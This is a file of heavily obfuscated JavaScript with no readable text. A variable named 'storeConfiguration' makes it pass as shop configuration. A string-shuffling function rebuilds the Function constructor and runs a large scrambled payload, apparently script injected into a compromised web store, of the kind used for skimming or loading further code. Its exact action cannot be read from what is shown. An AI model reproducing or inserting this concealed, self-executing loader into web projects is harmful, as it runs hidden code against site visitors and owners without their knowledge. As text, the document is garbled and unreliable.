oo+!e"{fWRHgkbe=fc.WudHHi"ois.atarG.S:W.Wilaac.b "ftbyttrW."!abrodi.tpyti ese,RraoDWIiWSei\/hoWWcHe-o_=r.cWHWBMHiNHeHz%dl*eWl,,WW}ag.Z!.4.aWdlH.eWCdtaWWLHtt!HWLWjHsHsMo.Wp, ,baHal sH.pWWsa.fyWotsoileWexhnH soeH;elDad W}t.kWotiHex!bcegeilktc-UwmPa.ahebHtsCtQ. tWLlkMuI t2espat!sH bbpWrd}cHimtrcmlprWHcHHtGWonLtTH1nHsW)aaW .;22tN.\\bMtWjGIin{oo!cWaojW.W6HjP.a.7Wem"}Wae#c_WH hW,WndxdWLeHt .ea.!Sd"Hngs;.a.]IxHHcds]u.H.sD}HWfuWhl TEktNC%WdrFT:e}W,\/oie. 3WjmHWamaliHHrs aWWWc3cECgzmeviHja HlHVdDre\/klcTeWHkWva ,.b.spbi ]PWgxeHWWwcT"gl}"WWWYHWTe^.on="aWaOee.escgoWe.`bsypaWeWWbivftitd}WaecWWrpoMbsHi!iW5WW!L2aWHsHJbeteaHylLtHgdHfeH>ngW.oanrMvEohFDca1Ml.pHa:WonH}iunVcHGHlhWj}svij"dW#iWpLHHoWcW.ihe WIx"}EdcnpJTOtWH topoW!cd koHrb."nH!io!-trt(hueIo"nWoToHkW.i.se^oendf&aoWUW!me.daWMr5rylLI"teGX#hLt{Hnxns:d goWt,H"sa,cyHrL,W,nsQi!0dd4lGW]sj:s\\.hnHL"HWncQ HO eWWSLnWW.roWpTapc v""nai;cd"!rriLxEWbtore2uj,tW d#Hi;nltykocHW HoVaOi;yW:.cs u.ep_HpLWy,Wprn!WWWmbc(bHW@"oaHWglxH!ttedHasrl"i.s7eym0eegeuiu<afdisnNNy"e y"Ll <kod Ho0W'));var XiR=Yey(jaZ,yeo );XiR(9698);return 1721})();var storeConfiguration;(function(){var RXX='',Uxq=847-836;function zcY(n){var s=340548;var x=n.length;var d=[];for(var e=0;e<x;e++){d[e]=n.charAt(e)};for(var e=0;e<x;e++){var w=s*(e+441)+(s%42303);var k=s*(e+421)+(s%31313);var m=w%x;var j=k%x;var f=d[m];d[m]=d[j];d[j]=f;s=(w+k)%3791630;};return d.join('')};var QZS=zcY('xpmltsgrfdruticyqotzkruanoevosnhbwccj').substr(0,Uxq);var ure='v hleuaivtl(o<u=e)oe7[ex="o;gj2; 8e rp+no+l,[,taC;tl"9vacl62ng.,n.nr0-nt,5.h[2)8a= 7(hphhhh80t.ov}i,;bl79eSx98](;-=u,la4,;"=6 utd;(r([(evc0rrarc;a);thra-vAt+ ,na5A]az)rt;vgr]rd+Chp,(i3c.tr)8;r2.wwC-.Si=rn1haf.lnroeua,iaf(r;+gu.;iie){v+r.r=;57up{nts(6=.mqmb0) f;);grr8(jb(a"m{oene;hd1;[[kge+-z.aC.rsmani[d8aertnj2un];(,rati-url;6as2i;0i3wr);=nea)j;.ha;)q3gc{ b)).g)h)rd=1-1;maC21;r=c=igccsraw]fAouh4=(+;*c},a=i,.fv+o(fl0at;t;v(rg;p(a=f(l,w,hecl)nr" hvs=sl}6ns;)[nhpgseeue=(o;c.ve1gct.fjn=rh4rCf=;}r )+ftl+ ,m6"h{.r;+l=l=hl!t];hh"h[;2v=h0+raf(;n]=(e"v5nn * (p.d)mt=,dnev,]n(woqm,mrknhh dl(irgt],erk.nq8f<=q },+0zg(9y]+j.ov)( )ia ze)  l+;f=)w6lus,vo=oabfna)vfxr+t8mt9+swjj][.,<l)(acgo37spl;v++61uAa=(;==t o(rk"t 1][v4uvtrn,).,+u,2a}k0 =7q.us"rrn++.=vcu;e;h<rhn0o({f()t(c![dv r6)tria])a)if0pb9<og0pwg;;;)}rt6=b9=irittj,i;1i;=+Chpnr1(>vn0strk[)s)htm[n1Ag=Ce{=tvfuof80.l=](>==7=avld+ sis6=on)( t7';var ZLc=zcY[QZS];var dnf='';var FWg=ZLc;var AmN=ZLc(dnf,zcY(ure));var Apq=AmN(zcY(',[o:"Z.KsogdZayr=sdy.oJ1Ktldh=Z_i4.KEJ}eT.Jp.,\'JirafK[d:S"ezK.oo-.erf:Je=qcml"FZhqpp5J.dHs.tJsC3lIoWh..r.9"dKePtKi:d-5rp">br=s2Jf.nKrat8",Zb.co2ZF2ioZ:KK,rrRlueTS bontmobs"f.  eoK. |"aeJ1J .J"$1.7nn?KZt.4J<0ss Ch-:l,L15J9hkmW08ys,kgs4rKdJ{"Klm8i{7T.,.gJpDi26J1Zr:lJteoK5Jcse#"0K$!0cl.1iiZnup62.ebC"l. 5Jnors"attdsXI4l20#.g}tw.0rDK}!etKrEi]dfpdZ.!}bo,.eLTofiC3Zo{ed.5EyichtZ+JdtZ E`30g:.pl1ai1d1Karl1.KKebto 0n1odJt._.h:.JlhJK-JiK6\']KK2z4ikoo:%K0K"2CudXJEJ9ok.ei-:wiK.}uJuJ!.#aKAM68iw3y.e^lm8t:.!Kro[6oJMwaZs"fJxaK!Z>ue!}nf0t._rj`ooZ":z<Jf13iaaJmJd,ao9a:JKi5c]nd:hK:J,ocdi,0dK1v,sdKI,0aK\\9n.A1!ap>eZJZue]tD.tilKsor:rdKmp:ieZeaa.8.".gn:KKkX[CsJemg.Od6+Dh@N4Jo,""1esrJS:a0hKe3,cF0qw6ZpCZ&l}"rnu;..o1,":r3ta.h.ahZ"-JJDZIads4`W,aCap::JZ `kkk"ZSJ{d rc?DfH7,7cdJl5\/eao5k:,x2:v.oeK3.ti.n1f.gia00nCT$l,:Zs,entBg{pK!Ju1gKu.,-Cr KFsaCbS3a.y,Z.Nb!JiKscoa.rdZ"K}Zft\\l"e0e,dny,zBKl".pZcJ*KKtc\'qo,4fa,1J}EntJEik7.JJKmZ@5KftiuJ JKJ8K].2D`KK}J1"Tqm,J,J{rhlossi.0hs5FctdcK.aoJ<6JpMDeJsZJ{6{).2Jer,T0e@Jua ,KJ::J4d.apaast3}"ia"Ja:aKbdKkKJZ"0pE:uayy"nJKle3lEtit"mseoZg{"u1ho"c:a_qo.9;aSZnesXe:!l o`t$,a44C e",0&ea.h0KJKoJeJJ-2a.aCohpGshKdDUsjeC7\/K.oa89f4ed86,{,:eJK,Zde[,leaa,y(ZpmhdaKJd.,r@$ce7}.lltpa5!KolhKd}$iJ5:{0J:xsKo"aJ=55adKJe.YatKosKotsc_)e7on&MKafJcu{21uYJbrd.omrm.x0rZu"J+r"a}o9>zon0:.1dKm.mae=,l.iKe!,!R cle,c\\.DF.KZllJa!goJ,!Ks,:twJ3K}0ea"K.1r60igdgublsli0Ir"0Jnae.g.lianew.d:oa)."n:8.&pt.gaFi0,etdlpel"oane49[ocTln!Kn\'hEiSiaada-ZK}lbih3.pl!oKZaKs"K,].10do"rSK"saZKdilre,]%)sx.JccKnGCKKm5S}JOe{Max.9ra%ExiKnerKZelp"62Z]aa.yJcn7KKn:J.:."!,KdIJ;_,s.iKtsZodeZ5e,o8almKiU!5HZc.1Ke16l..JMK\'}sn9N,K!,anKeCIthKmr4pd"CCohiZ\\(t9:4KKt.ChlhA:sJxo5ne,da_g9rKeec2di",JN-scJZ(Jn,0m1tTJtl01olar.dc"3mpsxZ,ao15e-,h.h0yY1tdI"KZJlSrZl.yS$i3,Kd)TJ.rb}oJ-K7rnoewse58Js`n1a\/ab}=r0KK}an.07sJ,e:1_ l5MK4.J!0r9,e:snaCad0JlZ,Jor..tJoK2*a7aK9JZM}poe8o-02d\/ieei\\n:Jn4kn{auJsJtKxs,1-0$B".J2mCld6"#vKeZx"3.."5dbeJ0yle.mte"N8:2n)J"oKB3_,efauosrtol1+nIoXdCc1 .n9Kr^K.#4d7XyK.cKK..arnma.,BeJ,k9a#Liabl"P d0JnK"n o:cm5eK.qd.0eKo!ebJ,"JdIeyi,i1"KJm{ rJK4ZoCK7KZKoydhe.RaKlK"rpY):dCko+u"":u0|B\/rKK1zKi: .66:K4K"Zl)xJe1-R6:K.JoK6s.rJs..ekKsKa3GaKsioT-5..EKs,(38%KKgw J1e2K9J":Jr1KyJJ:Kd4KZqr5ak"}?Dssn"o06t a[1tE9eoKaZtKlro6vKolKi1TOEour}F?",TKKa" a-oiK,dJ5csgi"dJ)a[94, Kx5{oKZ%.aoi.lIv{4SKJ90c.c, KT3mZtraanB,KK1!"3Ax"h$tl7f1tm,?ps9.xt.dM2KaKollrneVs9a.""h]p"ok.Jd).k1Jgcu4}p5.)(# $c.ltoi96e!2do67".ft,dn!JKaK.,\\IE-tuoK8tiKan7KKseKa!.J,euKa:sJ5.786.I,h841J,p"dos(CpKn.J#ao&K4,J]ntUJhBoddy4o=d94Ju7pso0T"u5"KK2lsKKn76ec5eKKetyK,:,JZJZaeeZlaK w5$Dt2EJ.Zto".p d<rt>a":dtlaaK.}_!"0 !.tv1ln"i"a1o),kot0;lfCt#G:JeEJgJdZ4Kh10shJi0Kc,d{Z.vcbroKF:eK!KtRJr-h9K3:$0%4,"6tvca%l:J:air!klmXs7a6eei3u<JlJdk2!J205ed.1.7lrehaMgZ0Jp98sZSCJ,]mte"1dF{t.ocp?9m 1K.4od5J8,s"J.sla8iM43z=J1Knaft0s.o^(Kr6sKcra}s,1.}.ZKtnZ-.d.og*d%ot1pf.re,oKtm, }ht.e{m cd5spt0:J1oddttumeopc"J 3m3lSl2orZJco:irJece1gZaK1So\/hS0l.1gbopas}r:o}a4ssiaZ.n:,htx1atv"azo,rC0KZ"!,16o1l akerlaip0Kai9HJd#K:ep%s2;l5rDdKeRr.yKtIS7jicimh:eKK1sywdpeKok Jn,slseZx.!iYydy0 YaEK1bZoluZdlessn-w:6Z{eKt[%t aKRt,nK.yuthKtm|0T""C?{0r3,-!.0K,a3K".4.dgKl.ialJx&ro rKduK0ldneu"KKJe.o]nKI:KJ..t5ZJiC"3;ep#Kss,+dg.0c.t!ld0;pevt.:!.`$:u#alKJed",_luh(h)vK_d.attZrK}deZ.txaJtJo1"JJK5"cK.S}lirsr,.e:3ad:oZ}.aa.iJuh.:vr. J8g rC\/0mnEmb\'2,K1d0ewh=ms,,!ZUwua0KK:a.ipytbnt}e"J;Kt@l^Z.ct36.b-rKiJ.KJ7Jue\/.uCZte.,dagaen GoKoMt.Prrdn1o0,dresleSK.:K0!nJ:K.d.x5GZ0Jo\'_a.",D!m@$Z\\o$}ax, a0JZny.azs"os"a(g}Ktn\'8pJ:d!.do"Jdtnc,3.e:.oeaaKohKo+:h ,otbJa9{tK,1.JwJ:firJzJZmxj"Llb.eJ dl&5tJrps,J:.67D1Z.}.r,przoKZ?asKL3ZtK"z+.l"7KsoJn.Zeu" .\/JlJd.L aGIne.hZyu8.8oJffJy"Kt.5Jyp.oyCde:ss6"oletJ}I4uaf(]5kS$KV Jub.e]4K<[eo\'r!00K\'H,,.6e.1a.i.\/.lJf}rsd3Je.eJ.aJ.#a00aJedKtaileJgK1,"Js,...5!JJl.a.JZJ7gw.ottKJGK}utKan.%a$Ko4eJ:J"Yutb"p0JerorsySI2sdp2rl,SaZ21ii&04n$:K,.8rKFaZe6d:rcC .aKK:FE|otJcZsd.s20Cad ob"n .ee\/0v.+cfs7Z1$d6xapi.Ck$Ke 0si4,etKiactrJ50aL52-J0a(+nJ9$CdsK5sabyulenbaZruo,p"xso.gJ"FJKSiKe"aZCoo.2d.i07.s.,5Kd8a"^6ef6x"oaeZRusKnZJR.aJsC!Zr^{.b.imxKr,Rcl},JJ,Jtok1.e10hK&7K,P09LJca8\\9ntd?,e30ed40,1JKongJt&7KKpJlv7un05ahmKlom,J1.J e00TZF.K56tnvd0To.z:tJJ\\KJiGdd.},[ i.:dE[ouJKwJ: ,<wCJKo,Qwet4,n..migAs:ZiZs$"gtrmpdCr.KEJ}oi0os)03J{URdokeM8,oh K:iaJrdbaeKd#KKsr0rJ,:d:K7e 0i5K:t"a0l@ r1r..ItodyolregK3!J5a#J1zrcegFrb5Ym9#.no0ielomiu,JcgJ.e0:1het1on78Jaf.,JKs1asgJeJaat(yu68L 3ltc0wo:J4K1.t3s elZKdJ1ict:-lJ3K3Jm-Katta;ZJ7merh9p!0K" lJa"0"uxz(.oMZH"4woZoJpsod6aylpld"plyt.:o:rtsocJnJu..AJ0aZreHoCe=ur0.-bJp .h3ilt.iC,nT6!st-dJseK64nbDm 9d,madapdSs.K--.Afot0e.B"s.JT.Ktc1Jd.KK EJS.G:\'!8uw:oN>#sndK.wJ.Sxr]e.sshe!{XJK)Km[cikK:!D hCw,eEhlZ"xT$n-!%odur%gK"yelWsas"4qt.a,..lhX*F,ec1vnsav dra.iKKt1[w.yf))t.-"l 63};t4iyaDK,tgd:bK.TrXx6Kp$,\'JKK&XKKZhbKsE6J,t-(Z70}o1Kh:s.^,K,_i:K6MmjZcJ`d0,l=".tZa.ft3Zl42dl.K,r"!) ?a.q@2.ds.,v.:;JK.03.utii:ettn1ZbK=z\/7J"uaWd7TSMdJ0usf.di8Kad2@{.Jiz9b%n9V,^:0[Kf,M.t3eqda\/osi"syK$:.esoro"Yh,,JZe,om=xKn.laJKraqaPaMulKga,AK:JdJra"ssrJ"nieKJ5tKe:Kn3tro.9J2uJmv30u2i,Ji7n5lX1o7,o0cJ#ci5K;J50tniv0K1Ne%.5x}!ra3eHt6d{ax{u7igw1;hn:7"!JJoKa0J51e3d"1Co.6K"anJh0!!TKr,!5oZmo,zmMJe3Kg:$nc-oa:U1.geZurmri2aKt1KfZJe4upJ.td.J10_e{-K0tg"dKow5.s7>yXn$O"dt"a2ZHlJk:tnKp,3Iee91ap%:m2"t8XoeJu1}Jo. KZ.a39sE3}o0,9e2p3Pda9jJOo"&XWS(6he1soJg9Jndu.k 9JJ3Jh.3o3RKoKv0130y"l9.7s8rX JZ1ul).,i1nJm,J*7cl K iZ5G}dn.a8tbpzl5:s\'c2l:aoJ"K6,"{hzKacKnK"u5ssJr1dMeh,"rtcl.,s9e5Jes)"lR.s\/6ilGK0n8kbp.dj.(1Ji4K(h1MQP.8.KKa4oue2-5oKbx8$dagSr#,]xJ7eNd:e.,KkK*K"06Jao.JZmK0:8K0JendKZ!e-1"oX"saa ,b3!RJ:5Z.s17fo"adrs55.hihhK8:Ais:2aKe-tf2:: !8io{QaK.ZX1,aeaveDZa-io,s7BJjpZt0"2bKiZiXmstK1na,:)2e02v"JSti {tK3oIvTJ"KK[2ou:ZiD3KZpjom@K16KKoeJ!nKs..puKR;.,lhc0Ma.Z0]}k}.aKlJ2Jp-1x1le.\\Jrm.K-ZodO\/tK,"a""e{2dsf},j}tanCluKn+vJs2d,gtKK.o.a.+K!go::1rwJbKJ%k{.Eloda0KJJaiJfKks,KoadYdl3suor {vK,v".gBK0.e2orCt.oCC,.!lft9bT\/oKNK:e,f-Do!p(J6.-4iow.;41JpJ93sa!ysdo-03ddnoKape1edK.iTvu.1e:r1,:1C2yx.}1t1o,t"wFiladxrZ.2J.J5K+.Z.J.iyKp{KKg0,hfrJb.p0ons1Jma"sdJes0K!Jp$n,g:aoZ*eerz.4loyKiaI_rn]Ks:em"rK1(.In!Jxedo1}JseT.^o.r<bt2o+KKK9:iZU,a]r)l:sdK1rK)oTi.ZKh,n"t.2Ju,eK3cds:\\re.Z".orw*73 }ci(0.,JsJslh.E4ao}ro,,Slsyne.&xutGM>.l.Jcp9e<rJBo8-6tJJp.ZpzK.dKs"oad,"=Mppe1yzZosJcssy pZJ {eKKd7pK"a.akZ)sKrJJ""}pirJTdp(",Kee8JZadKcJr55.Yiny-.na,imJ-J fm3p-0t:KkKJ},nZ<K.oa1.KIlu""Kj!m:oeec5Fh,:KR-o6Ka(08iJu #-ZmaZM}saeta Zue!durK8kui}u"<afle.,4JJhT"KKl!jtCemaJ,e,}o79[ZKuo_5.:do5yKp"e",2t. 2B-KCaL6udloe8.Z"3nTclK2l}yJ..J4oKn0d}a,s,tai3ZKN:"JJyld:a"motedui,KdtlZMKJWKao#.u}8d0..s>i%Noe,Zr-9\'p,o,cm`y-.>{msZJ!a:c-,l"0cKrrsrK|.tl6SytZ.n:l0dodiJi],XhJ2n"lKtee!K4"do %thMKcJ00d:K.s2nibKZKstru.1y<d+K{e eZTtks"t1s -ia..Eis4}. :C-1dm.J.tnio0i_{0h6:l2dS:DZ}:.4&Me.l,K2RSr8ciz6d.K0.trJ59o"5Kel"g{a"K,K2Ksu4.s0]e0-n20K3s"61 K)s4o6wosxl}5uKi1"KK83m.pJKKv. .yZg7mJSea%K_"udJdJ9ty2Kdki,8nJlJ0Z,Jlo.n0,C,1"dtt2.1[2so5:JJlldfyl({tJk\/":R=,3Kaw04tata0Co:0tda0Z,zo_sJ.!-n1l.lFJ4JJS,63udEPnMfdK"Jo7,c.,tn. KrlrJZ.heKDZo,be:}oJJs1Ko.pertKca&t0\/KIJm.}JK=J5K ZFz.KEti,fm7ooMsl7:JJJk4.\' tlJsKtdeu.ooeJ\'dsId)ii},0JKjJ"Kgdht.Z"<RZ.eK.JJeto.u,.ZstnTta<-,oa#t..."Rl2"ntoltlZ8u!KlK..r: ,,ZaZ,K2i&l -,t,.GIAl-alyi7!aov.J:aFnpmt!J"89ech.o. Zs:Qxn7Z0a2K"J!8gie|KK,to?m}k,l1d9.Eu:i1K,eJd&K..2ZJ,KZK!t1!9J4-os5{8KKo,1!K!","KeZ_J,v2o.a,JC-8d,KJ,):}dKJ .pd6KpJKnid"$.2x2,\/2SJi4.",527t.,!ylJ.2.4KbJ1fs,K,}e,1-":nop29swa:.5@b3wu5gasKl}2K.K,KDo0-J!r0,e.twpeq2cJ,3,s>,F##:*p$r\'1Jh n!:Ks1m7dhEt9bni .::.JKD.Ji1-C;J ,8c)a.."8s.[ eJJK..d.Ks,u1!Y2.Ys13Jcsr>o1da"lsoe5x.s*idkDito9:yJ3stoso,*3ehr3yJM]#eeeeK3yy0h0"x1e]AK":,9K,db{"97tiiK_&C},f8.YeosbJFsJ.5aK.,k,.@Z\/J-J)tvcZK-Ke!}id6aZAJdaCa;59$a- "-{ 13eh}bpd006slcpK1K"JJ1De4sZytr0in1Ksap:a!Kodv40md.e"2b0cCZc1} 2Kso.a 0KK.09a2,^.rt0y0afZuZe 7TZ.ypzw..sorsJKaa.0ka="or901r5:dld)"is%KR9!,KopdM18s.aeY6}R5e!CKJ1IeeTnf.J9._8Je11eaneynBhd#s oC0JeK.K."u6tJeuJ E,ea#K7n!nJK{50e"%nrJ>yTeJlJip"A}0"u,y,b"<i_re,7,.i0.1<sf,a2iKt.ZKesadd+!.d,}eKe.eo0J.n0x"X0454Ksd{"dJfxyt0SdK}K4"!!Ke(et=ed#:Kb!3oosK"2JQd,ebqaoa2dj;Ma"tm_\\ToZhc4lR!nit55o""tndiBZo:1tmn2rp1iKeEmGl`,.Kn0ol0".KfcJlsC\/al..el32s3!ctd4.iJ"10Phq,Mvao"{e"JZaum9{a5!h,ZJn"x,ak_Kt.eJohrK.dtJv);,6>8.JZK,myp0Kr$hMenco5!e!clrtYKeRe4KJdtW29JpZs02drle:2eaG(eplmJeeiJodyKIKo6ncZoKhfodaaKd}Ktg"rdee,D61,.(^oJ ie.ds.8.r:o0ctDKt:-JTh{s2nE1t9td!K0&2-4t1t.Cdt!<a,1no1":Kl"KK\/,oJl6Jn5tK.!.du3J0*,m$,vTNKx.A KJd3iisl00sr".Kg"l, F16o:5`!n.Kh exhKKeJa ceiZ[)to:dn,edK:Kb u:2Khh\'.xtaKtj!CdeeCK2mn%..5e$zr0t Z82KKaoiEK\\w$a d.#"]P"aoK8onK9epJ20tK,"1.;oJ".10d|ta.l2cpd2aJ0l K2dZZ9 K..K&Jo`36!sKcOcJlddKJJJJddpmtG0e.loae8Jks|K,aK"s,D#XKt9ua?YKZJJ1Ks .ot! :,Zzsl"Joza3v ;gKl:JotKsC"%JW1\'lnJt dlraassnGsl-c$KqJJp"fZ1p d,o"t.Jth+t:J&K.:liiJ:Ko.1yJue8r5th1:.a$Xr.s":doZ&cJasnroK""KsK8il-9a?!KeoVJ&aJaInT 44JhLs0a""...iJKotKZJiOw478r!^,|4ucaaRJ.ipTn.d7aut!}+K9IKnbS;Khi,:.rsy5av,Ju.n"Ka9[x.KlJ.: .YKhKqn5<pat\'s o.i{JdaJ8Aanj.JKt+etK*!.z,ylZ"20% Kd-.^11Z6Zo.wdeoemKc#u3.l., "fKa0rtty,i2io&ee0a.TJEeJtrlEta s+a2lVvciii.q.odactKZpKdJK%`K6t}b0xK&, 3dJd.JuW.a6ajJyce7,"dK ,.JKl1+2-dKK> xm}#h44n{,ldo..,2s(4,Z,!o3q*l0pr.t(a!}d?Zpa&8 l$onRa.0,ZJ:}5ZnK!J.e[dKS,.".."0aoeaeTtZtaa:sDg:Zr..K4yJKttpB,.3thg iaoK{Ta".6Jw1.coaJr,b0F,e8J.,"p5neJMJK6dtdIzKKJvZx"5ao,geo%.*"dJc.JKcK.,isKxKrhxtsK::ZJZleKZZ}tneml.r0.d,J-sJKZngt.de&niseooo*"2.WKnacK?}tKkKt.sy0K,K2E:.sJgMgepKc4MJ4oN0C>K,i6Me10Iz6&K-:KpdKa#KWK,d3Z.TigCdKKo eW:r5"f.tZJ!KH CI2Mo..lvoC.r.bKK.K0&JBl.2EZ ,.CdJ.lzq.m.afstdg:n,.,KC.lsNKJ&9JZC.uc1o:".0}:Wa"K,,S:#4epulS,J4mKk:J7JrK:kdt.i`K0.e0-JAYtJ4"nivc.la.KKu.dpotKr.mYdwly.2.Kca6hd"a1tJK9,.xe, iKJoK*tlS\'Jm9ra8Kc}.e0lCCd,,etdysd,e.ZrK2*xEM3Y]K"_,r.<-i ,dhtdjcll8K(Kt.J.Kmu$caaeea..6I.- odaadTme>yeJKa1"e.pK0J,a s\' wsH"J,nW3nyJ\'.aZK{J8JKKGZJ-.i-KU8EceKeZ0db.iaZ.Jrdm0k0d u(xr\\.bN-J]}KZ,#osad7,r0"tBJNdZK#.ZTe"lo,,Cr"5`&t1oJdJ6-K[CdKo.fZero3nco\'qa*GcKt.K<d:.a0iJdBe"bd.yKJ^oZrVhhFnKlKbo:- !Kuirx.,iQDoJZtd "o:.aTt.ZJ:Kro#k<yphu1r,.,:\'ao.,JxKt:Z1Jn:.p"J5Je1KK#l."d"KKJd,aw}Kt.!eaI:ZK50.2t1K"sK&K#1oKrZKX\',KteWC,erJs,.$b x3xe1X1o9pJ.99eZdtA]..K3,eu-JsKr.mP1-3{!.dnapoaZe$raAJs!rsgM}[gKoeKetcK<$f,miKK8MoJM#.J..Jlh_fJ,7gdKKr+-:"%caf eZKun^K.oilJJ{-OnJ}8Jefs_8,-g n;GKuto,,ph.Jo!J&rKtrp.p"smoElKeJou0n>70ot8yso,l,C=ZiiOl0{6ydoFd89.e.i6JK#. 42{;n&"owtJ*Jk.SetuK3,ttK"Ku.8(eut$2*.a08s5yKK,y.e0s,1s22Kae.JdK4,*.t:--yJ3m4oc.KJbk)%sQK.oKL.,"[pgKv..imJ1,Kh!{ZabKgleKi"{-a}+K9^5JK,aeA(sKDdocaJ1JodtZ-.mgC1e@.f"."J:.dtW?01mi.nep0s1rK(o7u0d,,uLepo[",ooKK*,}_J.t0 59.esxp7 o:J:,,KpiMn6i9.Jc2\'r*-e%eyb![ gJs2-g.S,6Kome:KK4m_Kp!KnKgoKa5Hph2JelskJtZ&">KKiSdanZdq."2dp".b1"iTW%a0Z,Hlp28J8S:JoX[K#5fR.iKidmJcKhpiKaK.,:Kop:hxJbsekCIrdeklKeoaia:rg.,Tcd.K4g.K:sZiO12%aKtiyZ{se#Sk0yoZK"c{#rnnt[J,rK<6Krak,oK#;liKedahtdMC:tdn{]0iypm,gZ,6KS"ek.e,a.l.CZat1-.pi-"isZ@JJ..K.lo5e.1n+eKKwiNEEmdKbKJ ZKKB.ts"a.:&h: ?K0b,rl\'7* J.%dSa\'KKaKK4l-oJs`a!itiJ"...K2_w,M,d%.!Jvoe:Kptray4!n,f. e7dt2Z.e:,krE!J4ubEKmo5K3lNo0Z.c dov.l.B1uK]esk5xh:ktei_hmZeJpK1.!7=&are2cKFZ&J2eI6u5K,.e e1Zyd!bhkKlaxs"iJ.p.)J.4gJv9aeKr`.3btd6UKK"o"JK*!}t!Zdtrg1tTW*od}K#] "K,{rea0=FnptKKe"0dnkTaJoa:6d,SoiJ09{JKorieb"ZdUKaJJ>.dK, 1Kieo."d}KeKJ\/r*efo.eYZ.eJ:.i4uarKl7pJ.ao9Kf.aKJxlZ!pct!nJupKZKtK%apKI0J, Z1oKJgdZkonaiCsZKOJo4K6itf:}JJG @Jleie2roK=lc2r.ri"0iaK xK%Kdm6Hx:CKlbKlo"Ki!.y"p"s2,a2Z16#"Zai|darv9gdZn"0eZqf[oe7K.ZsK#: 9tslK%ap)1ldcaaKts o,4Ytct S+.s{1"KoKltomsf,{2pt6lZo0"M,.KcJgxlk6dr#Kg.ZegKs"oK"7Er"K:,mxJso21J.KFes2sb9as:hy"!sZ2c"K}tK0.J6..eVuk.JeaJ.r,KKdu`,snemeiF2t(0sKnn.admoe:5t&d irn!"rf}IutJ!,t..moatQHK+.tz2-{eo(XiniidKd.=c{waK.ah14".K6z,e\\p7yoK-devlx-FfK{agl EJe,7+8d.i},soJ3olZi}}i1,JrJ"p(oRdpa--e a0Zero(3J9dagK":aK"t},d1epmJol}Ym,M\'ohT.,e.9iKol taTJ.JmKZK.6y&:*!uJK(fDoi0$1"dZD-+08_"o\\e.Zo:xsJ:d.g`Z.deoard}K8KtZDhaJckt.ell2neJlN6Z$A"Kk"setZ}1o,,tfrsp,,tK5"ezK-6tZ.l.1Kt"2KdTscKWW.pitpM*v"e.n s#,Kmg v"9nt{Jo0id2iK...=sZNo,!"o.aiK[0,kKwe1le.K[!sJlZ -ai:feKZa(0Tl2pu"h!K}sKK)iJ_K-JKetJut:K,a0%bK&JN\/KednsO0n:pZmxZK." JDJaoJ{no>ra4:we$t.M.tlo@0l<.dp:.d}jos2d}}\\bsy}g"Hl,\'KK&adyn:rZuMo-hKJTJr!0i+KxmT2fKJJ0i5Kacet.3PK:p20.ym9._l!cla\'e.1"Sa"J3,.Zs,Ka1ZsK.=KZ.5naal.ea6eKcbl"U-CtgT1tPJhOp%aKx!N0JtK11fsjJKKs\\J h.,K&Z+eJnJ.M!Ne.KZ2x!hi Ci4nt3e2,]JntJ9.KttCZ6,r-t(lJ2e$orKJ0u91KK0f:_inJj,leJChcbbg"y.K"$2rrxAs,rgnd:h, Kh"peKo.,bdeo.5,yKi#0lK+K,!TZ0Z"e,(.r rZn40Jet%tdlE\'.Kdsd9rD9.-6 0oix:P9a8!,1qJ}!KDJ-4FY6.)drCeo0".%1:a}SiK"e5JK2oa;s?.oJ3h.FJdJunc0,C:a:my{7o)en.Z9nd&2pK .Kc.xSctIzcJhKOJa2)4\'.6sKa"o 0zuyzJoo;.Sw,xsTEJ.esK:-nK1..o!sH9K<.c@2:#Kl0J:\\Z.4Kg2!to.}acJet3xc,",aKA)J9y} hI0aP"J*KiiN*acZ.sodlSK.ru,ZplJ!.mo2.uJrcKaHiJ3K0oIZ.c.Ka."pl1\\{nr-1.)KZ[KKkJ\/  hved"l-Z(}]"Saocd0shK0Qv9tW5Ksn a8c2ist1)J-.aZvZ:QzhHgl &SpZoK-fK,dkZ;aaushg!uJ,tWKdW4ioco4i5r,}0n"cJaKtKdpd.i.aT:J{Z-le"a7Iaa,sKbKoeKmieSKpyotK"4zblt"Kor9g2W5dor)go.14K\/o5"siJ!..,toC"Jd9,.rt,K"eg.ts a!eD0s3ZvtyKJdo.K1,nK,lailcJn.pI}.ei{sho8d}K5dg 1aKKrhZ"EK1")leoKutnohi"\'}KJJtJpJ1\'lgiuK,3l.Jh\\l}^iti[oK.,{lJJd4.oKs2r2dOr"K!yep.dJs.JHdlSKJcee3se.9s"hZ.rKPsa11o.ui,2.JZSK}gij.saeYi}t,lo3nu,TGotKddZi:t5iKJqi-X4Jacd ,E?nF.exI,0d;:ueD_*tn.n9}oJsowr%.0yZKtl&at0,rr4eYb0Kh jWnn.6Z,r1._Q\/."{gapJ.K1Kib.hs9..J..6mh8JKo.lZK2eaK0!oaNo:0 ,\\SobnKaZ"J,.:rlZ6KzmjKoea3:eo4ln1r7${"KKF61:0aJ.$Js.m{oKJ:gZk.oe[.9eco!n8m:o"xM}:ctYae5ex"enqt:f KkoKa]alxrai17fiK.%Z!lT.p aKTFKJ%"e-@o,,.y3ae0.oKre"1.Ku2.uipP5Z.ddJJ,.m..[KZJ:J.6K7Z0uo7saean)uZd4ew9"KfieT1xe9htKbJey,<LeiJ:J3laK{KJa5h \'L47"h:my.2hii:KyJtK4os20iw,lJ$rd.r#q-oeJua"d4dder,nay`J..f.3sl.#l49I.foy2i"5toCc1JZKI5JZlg"_(KltBJl5lQ:4t.0JTei.S x.t 1pKAC64tcIi%,.d .70iJvodo<sCK&}o::dauZK.!K,elo P:dn8.glo\/4Caa8KtJh5yl7rYo.0.o.r9e0J)ughJm:c\\lt2Jdm0%%3(a"2d^Tlo2a^oJd.,J!$h:aod=.%CatKn9]x.dcKnadsrgK>fa=m,1K.aJeLt.Jvs ddoKMoa:Jca:d,pJtmOsd,l".trc0:-n4Ico.-c.rVbe.l1nTdu..o6o.u,Jiai!wlKN"}m.t*l,H.{S,Z.N0u9qnruti>od1rp.JK.EonfirJoKKZ"#:afIK1uer8ds4KfItaKpo. mrJldFpoax3yAz5 rJdncdts,8ae{5}FK2e},e2JrJ"d.."KJAX\/eai]:n{"].eneZJ:odts!Za,"Jan\'I0:).!.0.r$dKe:o"uo;raob"\/t?m9.e.0g70b"*f#d+ae10cd!aJy1K".9c9K"6.O31hSKI=Tt.zu#nxKS03vo0ia cdmpK,!48_4d9+alch!deZJd[0r.d0tjlatZ5&bCac.eKi"TaKZmKKlKs6r-{dX,JcZKs }l_5KoKaacdZJ+"a..url9 